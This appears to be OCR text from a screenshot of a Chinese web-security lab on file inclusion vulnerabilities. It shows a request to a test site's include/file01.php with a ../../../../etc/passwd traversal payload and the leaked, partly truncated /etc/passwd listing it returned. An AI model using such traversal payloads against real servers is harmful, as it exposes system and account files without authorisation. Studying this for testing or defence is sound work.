 文件包含漏洞 http://www.webtester.com/inclu webtester.com/robots.txt
www.webtester.com/include/file01.php?file=../../../../etc/passwd
火狐官方站点 新手上路 常用网址 JD 京东商城
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bi
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/li
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:6553
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:
daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/av
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi m
/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon
/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false webper:x:1000:1000
/webper:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin